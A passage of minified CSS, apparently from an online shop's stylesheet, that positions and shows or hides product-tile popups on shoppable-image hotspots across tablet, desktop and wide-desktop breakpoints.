.product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover 